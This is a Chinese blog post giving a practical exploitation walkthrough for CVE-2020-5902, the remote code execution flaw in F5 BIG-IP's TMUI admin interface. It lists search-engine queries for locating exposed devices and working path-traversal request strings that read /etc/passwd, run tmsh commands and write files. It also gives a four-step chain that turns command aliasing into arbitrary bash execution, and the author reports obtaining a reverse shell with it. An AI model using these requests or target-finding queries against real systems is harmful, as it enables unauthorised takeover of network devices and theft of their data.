<p>Github: <a rel="noreferrer noopener" href="https://github.com/sv3nbeast/CVE-2020-5902_RCE" target="_blank">https://github.com/sv3nbeast/CVE-2020-5902_RCE</a></p>



<p><a href="https://github.com/jas502n/CVE-2020-5902" target="_blank" rel="noreferrer noopener">https://github.com/jas502n/CVE-2020-5902</a></p>



<p>未认证的攻击者可以通过发送伪造的恶意HTTP请求到含有TMUI工具的具有漏洞的服务器来远程利用该漏洞。成功利用该漏洞可以完全控制设备的管理员权限，无需授权就可以在被黑的设备上执行任意命令。</p>



<p>未授权的远程攻击者通过向漏洞页面发送特制的请求包，可以造成任意 Java 代码执行。进而控制 F5 BIG-IP 的全部功能，包括但不限于: 执行任意系统命令、开启/禁用服务、创建/删除服务器端文件等。该漏洞影响控制面板受影响，不影响数据面板。</p>



<p>0x02 影响范围<br>0x03 设备检索<br>以下是F5 BIG-IP设备在各大检索平台的检索规则</p>



<p>shodan<br>http.favicon.hash:-335242539</p>



<p>http.title:“BIG-IP&amp;reg ;- Redirect”</p>



<p>fofa<br>title=“BIG-IP&amp;reg ;- Redirect”</p>



<p>censys<br>443.https.get.body_sha256:5d78eb6fa93b995f9a39f90b6fb32f016e80dbcda8eb71a17994678692585ee5</p>



<p>443.https.get.title:“BIG-IP&amp;reg ;- Redirect”</p>



<p>google<br>inurl:“tmui/login.jsp”</p>



<p>intitle:“BIG-IP” inurl:“tmui”</p>



<p>0x04 漏洞复现<br>这个漏洞复现很简单，这里jas502n 大神在github中已经给出了漏洞的各种复现的情况</p>



<p>读取文件 Read File</p>



<p>/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd<br>1</p>



<p>执行命令 RCE</p>



<p>POC：</p>



<p>/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin<br>1<br>这里的list 这些命令是防火墙自己定义的Tmsh命令。想了解请点击这个地址https://clouddocs.f5.com/api/tmsh/Other.html</p>



<p>其中list 代表bash 命令</p>



<p>根据POC执行，我用burpsuite 执行的很不稳定，如下图，我是用python 运行的。说明此漏洞是存在的。</p>



<p>写入文件 Upload File &amp; 查看文件内容 File Read</p>



<p>这个漏洞还可以向文件中写入任意信息，因此这个漏洞后续在获取控制权限中可以利用</p>



<p>POC：</p>



<p>https://IP/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/22&amp;content=hello tiger!<br>1</p>



<p>查看内容 File Read<br>诸位可以看到文件可以写入，并且创建文件txt</p>



<p>0x05 漏洞利用(控制设备，获取shell)<br>接下来讲漏洞利用的获取shell 的部分，我根据GitHub中各种公开的漏洞poc都没有成功获取shell。 另外，公布的msf中的exploit，我始终运行不起来，找不到原因，也有可能是脚本本身就不够完善就发布了。于是我通过msf脚本的利用方式，结合一些公开的信息。另外构造了python编写的exploit。</p>



<p>这里获取shell。 用的是python 的方式，当然也可以用其他的方式获取权限。这里就不一一概述。</p>



<p>漏洞利用主要分为四步</p>



<p>先创建执行命令的模式，也就是讲list 设置为 bash<br>向创建的文件中写入要执行的命令<br>利用前面讲list设置为bash 的命令来执行文件中的命令<br>清空list设置<br>分别对应以下四步：</p>



<p>tmshCmd.jsp?command=create+cli+alias+private+list+command+bash<br>fileSave.jsp?fileName=/tmp/cmd&amp;content=id<br>tmshCmd.jsp?command=list+/tmp/cmd<br>tmshCmd.jsp?command=delete+cli+alias+private+list<br>运行EXP:<br>将list设置为bash</p>



<p>讲命令写入文件中</p>



<p>执行文件中的命令</p>



<p>监听结果:<br>成功的监听到了设备反弹的shell。</p>



<p></p>

			<div class="wbp-cbm" wb-share-url="https://ul00.com/?p=365"><div class="dwqr-inner"><a class="wb-btn-dwqr wb-btn-like j-dwqr-like-btn" data-count="0" rel="nofollow"><svg class="wb-icon wbsico-like"><use xlink:href="#wbsico-dwqr-like"></use></svg><span class="like-count">赞</span></a><a class="wb-btn-dwqr wb-share-poster j-dwqr-poster-btn" rel="nofollow"><svg class="wb-icon wbsico-poster"><use xlink:href="#wbsico-dwqr-poster"></use></svg><span>微海报</span></a><a class="wb-btn-dwqr wb-btn-share j-dwqr-social-btn" rel="nofollow"><svg class="wb-icon wbsico-share"><use xlink:href="#wbsico-dwqr-share"></use></svg><span>分享</span></a></div></div>						        	<p class="post-copyright">未经允许不得转载：<a href="https://ul00.com">萌萌guo angline - Apprentissage</a> &raquo; <a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security/%e5%ae%9e%e6%88%98f5-big-ip-tmui-%e8%bf%9c%e7%a8%8b%e4%bb%a3%e7%a0%81%e6%89%a7%e8%a1%8c%e6%bc%8f%e6%b4%9e%e6%9c%80%e6%96%b0%e6%bc%8f%e6%b4%9ecve-2020-5902.html">实战F5 big-ip tmui 远程代码执行漏洞最新漏洞CVE-2020-5902</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="365" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>1</span>)</a>				            <a href="javascript:;" class="action action-rewards" data-event="rewards"><i class="glyphicon glyphicon-usd"></i>打赏</a>
	        					</div>

				
		<div class="article-tags">
					</div>

				<div class="article-author">
			<img alt='' data-original='https://secure.gravatar.com/avatar/093f25bb0e94fb4dbc970f43040b7d17?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/093f25bb0e94fb4dbc970f43040b7d17?s=100&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>			<h4>作者：<a title="查看更多文章" href="https://ul00.com/author/admini">admin</a></h4>
			<div class="article-author-desc">我是管理员，回馈请联系<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bedfd0d9dbd2d7d0dbd9cbd1d3d3fed9d3dfd7d290ddd1d3">[email&#160;protected]</a>  或<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="29484d444047695c451919074a4644">[email&#160;protected]</a></div>
		</div>
		
		<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/linux/linux%e4%b8%bb%e6%9c%ba%e9%87%8d%e5%91%bd%e5%90%8d.html" rel="prev">linux主机重命名</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security/%e6%b5%8f%e8%a7%88%e5%99%a8%e6%8f%92%e4%bb%b6hackbar%e4%bd%bf%e7%94%a8%e6%95%99%e7%a8%8b%e7%ae%80%e4%bb%8b.html" rel="next">浏览器插件hackbar使用教程简介</a></span>
		</nav>

				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security/pixel-art-5.html"><img data-original="https://ul00.com/wp-content/uploads/2022/11/rond-blanc-et-noir.gif" class="thumb"/>Pixel art ( 5 )</a></li><li><a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security/learn-nmap.html"><img data-original="https://i.imgur.com/3XAfRpI.png" class="thumb"/>learn NMAP</a></li><li><a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security/learning-nmap.html"><img data-original="https://i.imgur.com/3XAfRpI.png" class="thumb"/>learning nmap</a></li><li><a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security/989.html"><span><img data-original="https://ul00.com/wp-content/themes/ul00/images/thumbnail.png" class="thumb"/></span>linux command &#8211; find</a></li><li><a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security/%e5%8e%86%e5%8f%b2%e5%85%b3%e9%94%ae%e8%af%8d.html"><span><img data-original="https://ul00.com/wp-content/themes/ul00/images/thumbnail.png" class="thumb"/></span>历史关键词</a></li><li><a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security/mysql%e5%b8%b8%e7%94%a8%e5%91%bd%e4%bb%a4%e5%a4%a7%e5%85%a8.html"><span><img data-original="https://ul00.com/wp-content/themes/ul00/images/thumbnail.png" class="thumb"/></span>mysql常用命令大全</a></li><li><a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security/linux%e4%bd%bf%e7%94%a8mysql%e8%bf%9c%e7%a8%8b%e8%bf%9e%e6%8e%a5%e8%ae%bf%e9%97%ae.html"><span><img data-original="https://ul00.com/wp-content/themes/ul00/images/thumbnail.png" class="thumb"/></span>linux使用mysql远程连接访问</a></li><li><a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security/python%e5%ae%9e%e4%be%8b%e9%9b%86%e5%90%88bombers%ef%bc%8c%e5%88%a9%e7%94%a8%e5%90%84%e7%bd%91%e7%ab%99%e9%aa%8c%e8%af%81%e7%a0%81%e6%bc%8f%e6%b4%9e%e8%bf%9b%e8%a1%8cemail%e9%82%ae%e4%bb%b6sms.html"><img data-original="https://camo.githubusercontent.com/fdb6f8c54bd0ccad0b0016b500775a26e787b08cf3bbbbb0bec028561e6d8c88/68747470733a2f2f706c616365686f6c642e69742f31352f3030303046462f3030303046462f3f746578743d2b" class="thumb"/>python实例集合Bombers，利用各网站验证码漏洞进行email邮件|sms短信|电话|轰炸</a></li></ul></div>						<h3 class="title" id="comments">
	<div class="text-muted pull-right">
		</div>
	<strong>评论 <b> 0 </b></strong>
</h3>
<div id="respond" class="no_webshot">
		
	<form action="https://ul00.com/wp-comments-post.php" method="post" id="commentform">
		
		<div class="comt-title">
			<div class="comt-avatar">
				<img alt='' data-original='https://secure.gravatar.com/avatar/?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/>			</div>
			<div class="comt-author">
						</div>
			<a id="cancel-comment-reply-link" href="javascript:;">取消</a>
		</div>
		
		<div class="comt">
			<div class="comt-box">
				<textarea placeholder="你的评论可以一针见血" class="input-block-level comt-area" name="comment" id="comment" cols="100%" rows="3" tabindex="1" onkeydown="if(event.ctrlKey&amp;&amp;event.keyCode==13){document.getElementById('submit').click();return false};"></textarea>
				<div class="comt-ctrl">
					<div class="comt-tips"><input type='hidden' name='comment_post_ID' value='365' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="058ee346d7" /></p>Protected with <a href="https://www.ip-finder.me"><img  style="display: inline;" alt="IP Blacklist Cloud" data-src="https://ul00.com/wp-content/plugins/ip-blacklist-cloud/icon.png" class="lazyload" src="[data-uri]"><noscript><img src="https://ul00.com/wp-content/plugins/ip-blacklist-cloud/icon.png" style="display: inline;" alt="IP Blacklist Cloud"></noscript></a><a href="https://www.ip-finder.me" title="IP Blacklist Cloud">IP Blacklist Cloud</a><label for="comment_mail_notify" class="checkbox inline hide" style="padding-top:0"><input type="checkbox" name="comment_mail_notify" id="comment_mail_notify" value="comment_mail_notify" checked="checked"/>有人回复时邮件通知我</label><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>
					<button type="submit" name="submit" id="submit" tabindex="5"><i class="icon-ok-circle icon-white icon12"></i> 提交评论</button>
					<!-- <span data-type="comment-insert-smilie" class="muted comt-smilie"><i class="icon-thumbs-up icon12"></i> 表情</span> -->
				</div>
			</div>

												<div class="comt-comterinfo" id="comment-author-info" >
						<ul>
							<li class="form-inline"><label class="hide" for="author">昵称</label><input class="ipt" type="text" name="author" id="author" value="" tabindex="2" placeholder="昵称"><span class="text-muted">昵称 (必填)</span></li>
							<li class="form-inline"><label class="hide" for="email">邮箱</label><input class="ipt" type="text" name="email" id="email" value="" tabindex="3" placeholder="邮箱"><span class="text-muted">邮箱 (必填)</span></li>
							<li class="form-inline"><label class="hide" for="url">网址</label><input class="ipt" type="text" name="url" id="url" value="" tabindex="4" placeholder="网址"><span class="text-muted">网址</span></li>
						</ul>
					</div>
									</div>

	</form>
	</div>
	</div>
</div>
<div class="sidebar">	
<div class="widget widget_categories"><h3 class="title"><strong>mkdir guo</strong></h3><form action="https://ul00.com" method="get"><label class="screen-reader-text" for="cat">mkdir guo</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>选择分类</option>
	<option class="level-0" value="392">A L&#8217;École</option>
	<option class="level-0" value="1216">autre</option>
	<option class="level-0" value="422">blender</option>
	<option class="level-0" value="420">Dessin et art plastique</option>
	<option class="level-0" value="1209">Films</option>
	<option class="level-0" value="385">informatique</option>
	<option class="level-0" value="444">LearnPath</option>
	<option class="level-0" value="14">linux</option>
	<option class="level-0" value="400">LL_Anglaise</option>
	<option class="level-0" value="387">LL_Chinoise</option>
	<option class="level-0" value="388">LL_Française</option>
	<option class="level-0" value="386">Mathématiques</option>
	<option class="level-0" value="1270">musique</option>
	<option class="level-0" value="1">net-security</option>
	<option class="level-0" value="1240">poésie</option>
	<option class="level-0" value="20">python</option>
	<option class="level-0" value="1244">récréation</option>
	<option class="level-0" value="21">script</option>
	<option class="level-0" value="15">wordpress</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div class="widget widget_calendar"><h3 class="title"><strong>Calendrier_Article</strong></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2025 年 1 月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
		<th scope="col" title="星期日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="上个月及下个月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ul00.com/2024/04">&laquo; 4 月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="widget widget_tags"><h3 class="title"><strong>热门标签</strong></h3><ul class="widget_tags_inner"><li><a title="76个话题" href="https://ul00.com/tag/linux%e5%b8%b8%e7%94%a8%e5%91%bd%e4%bb%a4">linux常用命令</a></li><li><a title="62个话题" href="https://ul00.com/tag/python%e5%9f%ba%e7%a1%80%e6%95%99%e7%a8%8b">python基础教程</a></li><li><a title="18个话题" href="https://ul00.com/tag/python">python</a></li><li><a title="13个话题" href="https://ul00.com/tag/wordpress">wordpress</a></li><li><a title="13个话题" href="https://ul00.com/tag/poesie">poésie</a></li><li><a title="11个话题" href="https://ul00.com/tag/les-poesie">les poésie</a></li><li><a title="11个话题" href="https://ul00.com/tag/les-poesie-des-cp">les poésie des cp</a></li><li><a title="10个话题" href="https://ul00.com/tag/linux">linux</a></li><li><a title="8个话题" href="https://ul00.com/tag/python%e5%ae%9e%e4%be%8b">python实例</a></li><li><a title="8个话题" href="https://ul00.com/tag/wordpress%e4%bf%ae%e6%94%b9">wordpress修改</a></li><li><a title="6个话题" href="https://ul00.com/tag/python%e5%ad%a6%e4%b9%a0">python学习</a></li><li><a title="5个话题" href="https://ul00.com/tag/python%e7%88%ac%e8%99%ab">python爬虫</a></li><li><a title="5个话题" href="https://ul00.com/tag/python%e4%be%8b%e5%ad%90">python例子</a></li><li><a title="5个话题" href="https://ul00.com/tag/mysql">mysql</a></li><li><a title="5个话题" href="https://ul00.com/tag/mysql%e6%95%b0%e6%8d%ae%e5%ba%93">mysql数据库</a></li><li><a title="5个话题" href="https://ul00.com/tag/%e5%ad%a6%e4%b9%a0%e8%ae%a1%e5%88%92">学习计划</a></li><li><a title="5个话题" href="https://ul00.com/tag/mes-poesies">mes poesies</a></li><li><a title="4个话题" href="https://ul00.com/tag/nmap">nmap</a></li><li><a title="4个话题" href="https://ul00.com/tag/python%e6%95%99%e7%a8%8b">python教程</a></li><li><a title="4个话题" href="https://ul00.com/tag/%e5%85%8d%e8%b4%b9vps">免费VPS</a></li><li><a title="4个话题" href="https://ul00.com/tag/wordpress%e5%bb%ba%e7%ab%99">wordpress建站</a></li><li><a title="4个话题" href="https://ul00.com/tag/wordpress%e4%bc%98%e5%8c%96">wordpress优化</a></li><li><a title="4个话题" href="https://ul00.com/tag/tor-browser">tor browser</a></li><li><a title="4个话题" href="https://ul00.com/tag/pixel-art">pixel art</a></li><li><a title="3个话题" href="https://ul00.com/tag/shell">shell</a></li><li><a title="3个话题" href="https://ul00.com/tag/top7python%e5%ad%a6%e4%b9%a0">top7python学习</a></li><li><a title="3个话题" href="https://ul00.com/tag/seo">seo</a></li><li><a title="3个话题" href="https://ul00.com/tag/%e5%85%8d%e8%b4%b9%e6%9c%8d%e5%8a%a1%e5%99%a8">免费服务器</a></li><li><a title="3个话题" href="https://ul00.com/tag/%e7%a7%91%e5%ad%a6%e4%b8%8a%e7%bd%91">科学上网</a></li><li><a title="3个话题" href="https://ul00.com/tag/v2ray">v2ray</a></li><li><a title="3个话题" href="https://ul00.com/tag/cloudflare">cloudflare</a></li><li><a title="3个话题" href="https://ul00.com/tag/linux%e6%8f%90%e6%9d%83">linux提权</a></li><li><a title="3个话题" href="https://ul00.com/tag/linux-root">linux root</a></li><li><a title="3个话题" href="https://ul00.com/tag/root%e6%8f%90%e6%9d%83">root提权</a></li><li><a title="3个话题" href="https://ul00.com/tag/%e6%95%b0%e6%8d%ae%e5%ba%93">数据库</a></li><li><a title="3个话题" href="https://ul00.com/tag/cloudflare%e8%87%aa%e9%80%89%e8%8a%82%e7%82%b9">cloudflare自选节点</a></li><li><a title="3个话题" href="https://ul00.com/tag/cloudflare%e8%87%aa%e9%80%89ip">cloudflare自选ip</a></li><li><a title="3个话题" href="https://ul00.com/tag/cloudflare%e7%bd%91%e7%ab%99%e5%8a%a0%e9%80%9f">cloudflare网站加速</a></li><li><a title="3个话题" href="https://ul00.com/tag/linux%e6%b8%85%e7%90%86">linux清理</a></li><li><a title="3个话题" href="https://ul00.com/tag/tor%e6%b5%8f%e8%a7%88%e5%99%a8">tor浏览器</a></li></ul></div></div><footer class="footer">
	    &copy; 2026 <a href="https://ul00.com">萌萌guo angline &#8211; Apprentissage</a> 
        &nbsp; 本站主题由 <a href="http://www.byy3.com" target="_blank">泓源视野</a> 提供        &nbsp;     </footer>
</section>

	<div class="rewards-popover-mask" data-event="rewards-close"></div>
	<div class="rewards-popover">
		<h3>觉得文章有用就打赏一下文章作者</h3>
				<div class="rewards-popover-item">
			<h4>支付宝扫一扫打赏</h4>
			<img  data-src='https://ul00.com/wp-content/themes/ul00/images/alipay-receve.jpg' class='lazyload' src='[data-uri]'><noscript><img src="https://ul00.com/wp-content/themes/ul00/images/alipay-receve.jpg"></noscript>
		</div>
						<div class="rewards-popover-item">
			<h4>微信扫一扫打赏</h4>
			<img  data-src='https://ul00.com/wp-content/themes/ul00/images/weixin-receve.jpg' class='lazyload' src='[data-uri]'><noscript><img src="https://ul00.com/wp-content/themes/ul00/images/weixin-receve.jpg"></noscript>
		</div>
				<span class="rewards-popover-close" data-event="rewards-close"><i class="glyphicon glyphicon-remove"></i></span>
	</div>


<script>
window.jui = {
	uri: 'https://ul00.com/wp-content/themes/ul00',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<!--下一个脚本特效-->
<!--2蒲公英-->
<div class="dandelion">
<span class="smalldan"></span>
<span class="bigdan"></span>
</div>
<style type="text/css">
@media screen and (max-width:600px){
.dandelion{display: none !important;}
}
.dandelion .smalldan {
width: 36px;
height: 60px;
left: 141px;
background-position: 0 -90px;
border: 0px solid red;
}
.dandelion span {
-webkit-animation: ball-x 3s linear 2s infinite;
-moz-animation: ball-x 3s linear 2s infinite;
animation: ball-x 3s linear 2s infinite;
-webkit-transform-origin: bottom center;
-moz-transform-origin: bottom center;
transform-origin: bottom center;
}
.dandelion span {
display: block;
position: fixed;
z-index:9999999999;
bottom: 0px;
background-image: url(https://ul00.com/wp-content/themes/ul00/images/pgy.png);
background-repeat: no-repeat;
_background: none;
}
.dandelion .bigdan {
width: 64px;
height: 115px;
left: 167px;
background-position: -86px -36px;
border: 0px solid red;
}
@keyframes ball-x {
0% { transform:rotate(0deg);}
20% { transform:rotate(5deg); }
40% { transform:rotate(0deg);}
60% { transform:rotate(-5deg);}
80% { transform:rotate(0deg);}
100% { transform:rotate(0deg);}
}
@-webkit-keyframes ball-x {
0% { -webkit-transform:rotate(0deg);}
20% { -webkit-transform:rotate(5deg); }
40% { -webkit-transform:rotate(0deg);}
60% { -webkit-transform:rotate(-5deg);}
80% { -webkit-transform:rotate(0deg);}
100% { -webkit-transform:rotate(0deg);}
}
@-moz-keyframes ball-x {
0% { -moz-transform:rotate(0deg);}
20% { -moz-transform:rotate(5deg); }
40% { -moz-transform:rotate(0deg);}
60% { -moz-transform:rotate(-5deg);}
80% { -moz-transform:rotate(0deg);}
100% { -moz-transform:rotate(0deg);}
}
</style>

<!--下一个脚本特效-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js"></script>
<script type="text/javascript">
/* 鼠标点击特效 每次点击字体颜色不同*/
var a_idx = 0;
jQuery(document).ready(function($) {
   $("body").click(function(e) {
       var a = new Array("萌萌", "Apprentissage", "hello", "how are you?", "blender", "LL_Française", "LL_Chinoise" ,"LL_Anglaise", "Python", "Dessin", "A L'École", "LearnPath");
       var $i = $("<span/>").text(a[a_idx]);
       a_idx = (a_idx + 1) % a.length;
       var x = e.pageX;
       var y = e.pageY;
	   var icolora = new Array("#FF4C33", "#FF8F33", "#FFF233", "#65FF33", "#33FFC6", "#33CFFF", "#333BFF" ," #B933FF", "#F633FF", " #FF33D3", "#FF3374", "#D9D919");
       $i.css({
           "z-index": 9999999999999999999999999999,
           "top": y - 20,
           "left": x,
           "position": "absolute",
           "font-weight": "bold",
           "color": icolora[a_idx]
       });
       $("body").append($i);
       $i.animate({
           "top": y - 180,
           "opacity": 0
       },
       1500,
       function() {
           $i.remove();
       });
   });
});
    </script>
<link rel='stylesheet' id='dplayer-css' href='https://cdnjs.cat.net/ajax/libs/dplayer/1.25.0/DPlayer.min.css?ver=1.25.0' type='text/css' media='' />
<script type="text/javascript" id="wp-weixin-main-script-js-extra">
/* <![CDATA[ */
var WP_Weixin = {"weixin":{"appid":"wx6610735d501c6f83","nonceStr":"S1uVIsY3AbNK8kPg","timestamp":1769020313,"url":"https:\/\/ul00.com\/%E8%AE%A1%E7%AE%97%E6%9C%BA\/security\/%E5%AE%9E%E6%88%98f5-big-ip-tmui-%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E6%9C%80%E6%96%B0%E6%BC%8F%E6%B4%9Ecve-2020-5902.html","signature":"ab96444dd2ceb7fb225b0f18311d30c8bbb129c9","rawString":"jsapi_ticket=&noncestr=S1uVIsY3AbNK8kPg&timestamp=1769020313&url=https:\/\/ul00.com\/%E8%AE%A1%E7%AE%97%E6%9C%BA\/security\/%E5%AE%9E%E6%88%98f5-big-ip-tmui-%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E6%9C%80%E6%96%B0%E6%BC%8F%E6%B4%9Ecve-2020-5902.html"},"ajax_url":"https:\/\/ul00.com\/wp-admin\/admin-ajax.php","debug":"","share":{"title":"\u5b9e\u6218F5 big-ip tmui \u8fdc\u7a0b\u4ee3\u7801\u6267\u884c\u6f0f\u6d1e\u6700\u65b0\u6f0f\u6d1eCVE-2020-5902 - \u840c\u840cguo angline - Apprentissage","desc":"","link":"https:\/\/ul00.com\/%e8%ae%a1%e7%ae%97%e6%9c%ba\/security\/%e5%ae%9e%e6%88%98f5-big-ip-tmui-%e8%bf%9c%e7%a8%8b%e4%bb%a3%e7%a0%81%e6%89%a7%e8%a1%8c%e6%bc%8f%e6%b4%9e%e6%9c%80%e6%96%b0%e6%bc%8f%e6%b4%9ecve-2020-5902.html","imgUrl":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ul00.com/wp-content/plugins/wp-weixin/js/main.min.js?ver=1710166949" id="wp-weixin-main-script-js"></script>
<script type="text/javascript" src="https://ul00.com/wp-content/themes/ul00/js/bootstrap.js?ver=7.7" id="_bootstrap-js"></script>
<script type="text/javascript" src="https://ul00.com/wp-content/themes/ul00/js/swiper.min.js?ver=7.7" id="_swiper-js"></script>
<script type="text/javascript" src="https://ul00.com/wp-content/themes/ul00/js/custom.js?ver=7.7" id="_custom-js"></script>
<script type="text/javascript" src="https://ul00.com/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js?ver=1.4.1" id="wbui-js-js"></script>
<script type="text/javascript" src="https://ul00.com/wp-content/plugins/donate-with-qrcode/assets/qrious.min.js?ver=1.4.1" id="qrious-js-js"></script>
<script type="text/javascript" id="wbs-front-dwqr-js-before">
/* <![CDATA[ */
var dwqr_opt="1.4.1|https%3A%2F%2Ful00.com%2Fwp-content%2Fplugins%2Fdonate-with-qrcode%2F|0|https%3A%2F%2Ful00.com%2Fwp-admin%2Fadmin-ajax.php|365"; var assets_ver=window.assets_ver || "1.4.1";
var poster_theme=0, poster_ratio="3:2";var wb_dwqr_donate_html='<div class="tab-navs"></div><div class="tab-conts"></div>';var wb_dwqr_share_html='<div class="wb-share-list" data-cover="https://ul00.com/wp-content/plugins/donate-with-qrcode/assets/img/def_cover.png"><a class="share-logo icon-weixin" data-cmd="weixin" title="分享到微信" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weixin"><use xlink:href="#wbsico-dwqr-weixin"></use></svg></a><a class="share-logo icon-weibo" data-cmd="weibo" title="分享到微博" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weibo"><use xlink:href="#wbsico-dwqr-weibo"></use></svg></a><a class="share-logo icon-qzone" data-cmd="qzone" title="分享到QQ空间" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qzone"><use xlink:href="#wbsico-dwqr-qzone"></use></svg></a><a class="share-logo icon-qq" data-cmd="qq" title="分享到QQ" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qq"><use xlink:href="#wbsico-dwqr-qq"></use></svg></a>';
/* ]]> */
</script>
<script type="text/javascript" src="https://ul00.com/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js?ver=1.4.1" id="wbs-front-dwqr-js"></script>
<script type="text/javascript" src="https://ul00.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.5" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://ul00.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1712872427" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://ul00.com/wp-content/plugins/dplayer-for-wp/dplayer/plugin/flv.min.js?ver=1.4.0" id="0-dplayer-flv-js"></script>
<script type="text/javascript" src="https://ul00.com/wp-content/plugins/dplayer-for-wp/dplayer/plugin/hls.min.js?ver=1.4.0" id="0-dplayer-hls-js"></script>
<script type="text/javascript" src="https://cdnjs.cat.net/ajax/libs/dplayer/1.25.0/DPlayer.min.js?ver=1.25.0" id="dplayer-js"></script>
<script type="text/javascript" src="https://ul00.com/wp-content/plugins/dplayer-for-wp/dplayer/init-dplayer.js?ver=1.0.0" id="init-dplayer-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d51057b51348e7a0d977c3f4ac196e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
